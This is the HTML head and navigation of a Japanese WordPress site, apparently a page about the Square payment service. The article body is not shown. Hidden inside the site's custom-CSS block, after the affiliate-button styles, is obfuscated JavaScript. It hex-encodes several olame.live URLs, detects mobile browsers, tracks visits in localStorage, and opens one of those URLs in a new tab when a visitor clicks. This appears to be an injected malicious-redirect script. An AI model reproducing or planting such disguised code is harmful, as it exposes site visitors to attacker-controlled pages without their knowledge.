400px;}}.pickupHead{background-color:#191919}.pickup3__bg.mask.mask-color{background-color:#f2b202}.rankingBox__bg{background-color:#02b9a4}.the__ribbon{background-color:#ef1a02}.the__ribbon:after{border-left-color:#ef1a02; border-right-color:#ef1a02}.eyecatch__link.eyecatch__link-mask:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoom:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoomrotate:hover::after{content: "READ MORE";}.cc-ft183{color:#f4ed22;}.cc-hv183:hover{color:#f4ed22;}.cc-bg183{background-color:#f4ed22;}.cc-br183{border-color:#f4ed22;}.cc-ft179{color:#ef8d37;}.cc-hv179:hover{color:#ef8d37;}.cc-bg179{background-color:#ef8d37;}.cc-br179{border-color:#ef8d37;}.cc-ft185{color:#2395e0;}.cc-hv185:hover{color:#2395e0;}.cc-bg185{background-color:#2395e0;}.cc-br185{border-color:#2395e0;}.cc-ft186{color:#56b72a;}.cc-hv186:hover{color:#56b72a;}.cc-bg186{background-color:#56b72a;}.cc-br186{border-color:#56b72a;}.content .afTagBox__btnDetail{background-color:#000000;}.widget .widgetAfTag__btnDetail{background-color:#000000;}.content .afTagBox__btnAf{background-color:#02b9a4;}.widget .widgetAfTag__btnAf{background-color:#02b9a4;}.content a{color:#02b9a4;}.phrase a{color:#02b9a4;}.content .sitemap li a:hover{color:#02b9a4;}.content h2 a:hover,.content h3 a:hover,.content h4 a:hover,.content h5 a:hover{color:#02b9a4;}.content ul.menu li a:hover{color:#02b9a4;}.content .es-LiconBox:before{background-color:#a83f3f;}.content .es-LiconCircle:before{background-color:#a83f3f;}.content .es-BTiconBox:before{background-color:#a83f3f;}.content .es-BTiconCircle:before{background-color:#a83f3f;}.content .es-BiconObi{border-color:#a83f3f;}.content .es-BiconCorner:before{background-color:#a83f3f;}.content .es-BiconCircle:before{background-color:#a83f3f;}.content .es-BmarkHatena::before{background-color:#005293;}.content .es-BmarkExcl::before{background-color:#b60105;}.content .es-BmarkQ::before{background-color:#005293;}.content .es-BmarkQ::after{border-top-color:#005293;}.content .es-BmarkA::before{color:#b60105;}.content .es-BsubTradi::before{color:#ffffff;background-color:#b60105;border-color:#b60105;}.btn__link-primary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-primary{color:#ffffff; background-color:#02b9a4;}.searchBtn__contentInner .btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-normal{color:#02b9a4;}.content .btn__link-normal{color:#02b9a4;}.btn__link-normal:hover{background-color:#02b9a4;}.content .btn__link-normal:hover{background-color:#02b9a4;}.comments__list .comment-reply-link{color:#02b9a4;}.comments__list .comment-reply-link:hover{background-color:#02b9a4;}@media only screen and (min-width: 992px){.subNavi__link-pickup{color:#02b9a4;}}@media only screen and (min-width: 992px){.subNavi__link-pickup:hover{background-color:#02b9a4;}}.partsH2-23 h2{color:#282828; background-color:#f9f9f9; border-color:#02b9a4;}.partsH3-4 h3{color:#191919;}.partsH3-4 h3::before{border-color:#02b9a4;}.partsH3-4 h3::after{border-color:#d8d8d8;}.partsH4-11 h4{color:#191919; border-color:#02b9a4;}.content h5{color:#191919}.content ul > li::before{color:#02b9a4;}.partsUl-3 ul{color:#161616; background-color:#f7f7f7;}.content ol > li::before{color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li::before{background-color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li > ol > li::before{color:#02b9a4; border-color:#02b9a4;}.partsOl-6 ol{border-color:#02b9a4; background-color:#ffffff;}.content .balloon .balloon__text{color:#191919; background-color:#f2f2f2;}.content .balloon .balloon__text-left:before{border-left-color:#f2f2f2;}.content .balloon .balloon__text-right:before{border-right-color:#f2f2f2;}.content .balloon-boder .balloon__text{color:#191919; background-color:#ffffff;  border-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:before{border-left-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:after{border-left-color:#ffffff;}.content .balloon-boder .balloon__text-right:before{border-right-color:#d8d8d8;}.content .balloon-boder .balloon__text-right:after{border-right-color:#ffffff;}.content blockquote{color:#000000; background-color:#f4f4f4;}.content blockquote::before{background-color:#02b9a4;}.content blockquote::after{border-bottom-color:#ffffff;}.content table{color:#000000; border-top-color:#fcfcfc; border-left-color:#fcfcfc;}.content table th{background:#02b9a4; color:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table td{background:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table tr:nth-child(odd) td{background-color:#f9f9f9;}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-180x180.png" />
<meta name="msapplication-TileImage" content="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.affiliatelink{
	text-align:center;
}
img.scaled-image {
	border: none;
}

.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
	display: table;
	font-size: 1.2rem;
	margin-left: auto;
	margin-right: auto;
}

.dividerBottom>.dividerBottom{
	margin-bottom: 18px!important;
}

#prtext{
	font-size: 12px;
	color: #777;
}

#comments{
	display: none;
}

.content ul > li::before {
font-family: "icomoon";
content: "\ea53";
padding-right:10px;
transform: scale(1.0);
}.content ul li {
padding-left: 20px;
}

/*Youtube*/
.youtube {
	position: relative;
	width: 80%;
}
.youtube iframe{
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

/*アフィリエイト用のボタン*/

.af_button {
    background-color: #02b9a4;
    color: #fff; 
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.2);
    font-weight: bold;
    border-radius: 4px;
    max-width: 80%;
    margin: 0.5em auto;
    padding: 0;
    text-align: center;
    transition: all .2s ease;
}

.af_button:hover {
    opacity: 0.8;
}

.af_button a {
    text-decoration: none !important;
    color: #fff !important;
    display: block;
    margin: 0;
    padding: 0.5em;
    position: relative;
    overflow: hidden;
}

.af_button a::before {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    transform: scale(0) translateY(-50%) translateX(-50%);
    transform-origin: left top;
    border-radius: 50%;
    content: '';
    width: 10em;
    height: 10em;
    background-color: rgba(255, 255, 255, 50%);
    opacity: 0;
    animation: plzTap 3s ease-out 0s infinite;
}

@keyframes plzTap {
    from { transform: scale(0) translateY(-50%) translateX(-50%); opacity: 1; }
    15%, 100% { transform: scale(1) translateY(-50%) translateX(-50%); opacity: 0; }
}

.af_button > img { float: left; }
.af_button::after{ content: ''; clear: left; }

/*アフィリエイト用のボタン*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x68\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x6d\x53\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x4e\x70\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x46\x61\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x51\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x6a\x42\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x4c\x4a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6b\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!– Global site tag (gtag.js) – Google Analytics –>
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-174479198-1'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-174479198-1');
    
</script>
<!– /Global site tag (gtag.js) – Google Analytics –>
<meta property="og:site_name" content="WEBENU｜WEBサービスの情報まとめ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="決済サービス「Square」の使い方や手数料について解説！" />
<meta property="og:description" content="目次 1 カード決済サービスアプリ「Square」とは？2 「Square」の特徴3 「Square」の主な使い方3.1 アカウント作成方法3.2 主な利用の仕 [&hellip;]" />
<meta property="og:url" content="https://webenu.net/square-about-20220714/" />
<meta property="og:image" content="https://webenu.net/wp-content/uploads/2022/07/square-about-20220714-768x432.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@webenu_media" />
<meta property="fb:app_id" content="291975618740180" />

<meta name="naver-site-verification" content="41eb26a75986e31bb0f1295640de7501a2c53ab7" />
<script data-ad-client="ca-pub-2137576773406013" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4CSKC5');</script>
<!-- End Google Tag Manager -->
<meta name="naver-site-verification" content="" />
<meta name="yandex-verification" content="2be8c8fe26e61caf" />
</head>
<body class=" t-logoSp25 t-logoPc40 t-headerCenter" id="top">
    <header class="l-header l-header-shadow"> <div class="container container-header"><p class="siteTitle"><a class="siteTitle__link" href="https://webenu.net"><img class="siteTitle__logo lazyload" src="[data-uri]" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" decoding="async" data-eio-rwidth="250" data-eio-rheight="60"><noscript><img class="siteTitle__logo" src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-eio="l"></noscript>  </a></p><nav class="globalNavi"><div class="globalNavi__inner"><ul class="globalNavi__list"><li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6256"><a href="https://webenu.net/tag/sns/">SNS</a></li><li id="menu-item-6252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6252"><a href="https://webenu.net/tag/sharing-service/">シェアリングサービス</a></li><li id="menu-item-6253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6253"><a href="https://webenu.net/tag/ec/">EC・ネット販売</a></li><li id="menu-item-7732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://webenu.net/tag/lifestyle">ライフスタイル・趣味</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a href="https://webenu.net/tag/voice-communication/">音声配信</a></li><li id="menu-item-6255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6255"><a href="https://webenu.net/tag/office-tool/">オフィスツール</a></li><li id="menu-item-6257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257"><a href="https://webenu.net/tag/artificial-intelligence/">AI</a></li></ul></div></nav><div class="searchBtn searchBtn-right ">  <input class="searchBtn__checkbox" id="searchBtn-checkbox" type="checkbox">  <label class="searchBtn__link searchBtn__link-text icon-search" for="searchBtn-checkbox"></label>  <label class="searchBtn__unshown" for="searchBtn-checkbox"></label>  <div class="searchBtn__content"> <div class="searchBtn__scroll"><label class="searchBtn__close" for="searchBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="searchBtn__contentInner">  <aside class="widget">  <div class="widgetSearch"> <form method="get" action="https://webenu.net" target="_top">  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">キーワード</h3> <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">  <ol class="widgetSearch__word"><li class="widgetSearch__wordItem"><a href="https://webenu.net?s=ファッション">ファッション</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=デザイン">デザイン</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=流行">流行</a></li></ol></div>  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">カテゴリー</h3><select  name='cat' id='cat_6972f7d4b3a9c' class='widgetSearch__select'><option value=''>カテゴリーを選択</option><option class="level-0" value="2">WEBサービスまとめ</option><option class="level-0" value="3">オフィス・業務効率化</option><option class="level-0" value="49">週間記事</option><option class="level-0" value="57">月間記事</option><option class="level-0" value="59">ニュース/プレスリリース</option><option class="level-0" value="180">WEBサービス</option><option class="level-0" value="181">WEBサービス基本知識</option><option class="level-0" value="182">WEBサービス編集部コラム</option><option class="level-0" value="183">マーケティング</option><option class="level-0" value="185">人材・キャリア</option><option class="level-0" value="186">地政学</option><option class="level-0" value="187">不動産売買</option><option class="level-0" value="191">不動産賃貸</option><option class="level-0" value="196">AI・人工知能</option></select>  </div>  <div class="widgetSearch__tag"> <h3 class="heading heading-tertiary">タグ</h3> <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="artificial-intelligence" /><span class="widgetSearch__checkLabel">AI（人工知能）</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="ec" /><span class="widgetSearch__checkLabel">EC・ネット販売</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sns" /><span class="widgetSearch__checkLabel">SNS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="office-tool" /><span class="widgetSearch__checkLabel">オフィス・事務</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="crowdfunding" /><span class="widgetSearch__checkLabel">クラウドファンディング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="meal-cuisine" /><span class="widgetSearch__checkLabel">グルメ・食品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="game" /><span class="widgetSearch__checkLabel">ゲーム</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sharing-service" /><span class="widgetSearch__checkLabel">シェアリングサービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="news" /><span class="widgetSearch__checkLabel">ニュース・情報</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nocode-lowcode" /><span class="widgetSearch__checkLabel">ノーコード・ローコード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="fleamarket-unused" /><span class="widgetSearch__checkLabel">フリマ・不用品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9d%e3%82%a4%e6%b4%bb" /><span class="widgetSearch__checkLabel">ポイ活</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="marketing-automation" /><span class="widgetSearch__checkLabel">マーケティング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="maas" /><span class="widgetSearch__checkLabel">モビリティ・MAAS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="lifestyle" /><span class="widgetSearch__checkLabel">ライフスタイル・趣味</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="real-estate-tech" /><span class="widgetSearch__checkLabel">不動産・引っ越し</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="china" /><span class="widgetSearch__checkLabel">中国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="cryptocurrency" /><span class="widgetSearch__checkLabel">仮想通貨</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="healthcare-fitness" /><span class="widgetSearch__checkLabel">健康・ヘルスケア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="side-business" /><span class="widgetSearch__checkLabel">副業・クラウドソーシング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="medical-welfare" /><span class="widgetSearch__checkLabel">医療・福祉</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="geography" /><span class="widgetSearch__checkLabel">地理・GIS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="parenting" /><span class="widgetSearch__checkLabel">妊娠・出産・育児・子育て</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="qualifications-exams" /><span class="widgetSearch__checkLabel">学習・資格・試験</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="housework" /><span class="widgetSearch__checkLabel">家事・家計・買い物</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="information-security" /><span class="widgetSearch__checkLabel">情報・セキュリティ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="law" /><span class="widgetSearch__checkLabel">法律・裁判</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="wedding" /><span class="widgetSearch__checkLabel">結婚・恋愛</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="beauty" /><span class="widgetSearch__checkLabel">美容・コスメ・整形</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jobhunting" /><span class="widgetSearch__checkLabel">転職・求人</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="agritech" /><span class="widgetSearch__checkLabel">農業・アグリテック</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sports" /><span class="widgetSearch__checkLabel">運動・スポーツ・フィットネス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%85%8d%e9%80%81%e3%83%bb%e7%89%a9%e6%b5%81" /><span class="widgetSearch__checkLabel">配送・物流</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="investment" /><span class="widgetSearch__checkLabel">金融・投資</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="korea" /><span class="widgetSearch__checkLabel">韓国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="voice-communication" /><span class="widgetSearch__checkLabel">音声配信</span></label>  </div> <div class="btn btn-search"> <button class="btn__link btn__link-search" type="submit" value="search">検索</button>  </div></form>  </div></aside></div> </div>  </div></div><div class="menuBtn ">  <input class="menuBtn__checkbox" id="menuBtn-checkbox" type="checkbox">  <label class="menuBtn__link menuBtn__link-text icon-menu" for="menuBtn-checkbox"></label>  <label class="menuBtn__unshown" for="menuBtn-checkbox"></label>  <div class="menuBtn__content"> <div class="menuBtn__scroll"><label class="menuBtn__close" for="menuBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="menuBtn__contentInner"><nav class="menuBtn__navi"><div class="btn btn-center"><a class="btn__link btn__link-normal" href="https://webenu.net/pressrelease/">プレスリリースの掲載無料！</a></div> <ul class="menuBtn__naviList"><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-twitter" href="https://twitter.com/webenu_media"></a></li><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-rss" href="https://webenu.net/feed/"></a></li> </ul></nav>  <aside class="widget widget-menu widget_nav_menu"><h2 class="heading heading-widget">Menu</h2><div class="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://webenu.net/about/">当サイトについて</a></li><li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-custom_category menu-item-4102"><a href="https://webenu.net/custom/category/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9%e6%83%85%e5%a0%b1/">サイトメンテナンス情報</a></li><li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-3532" 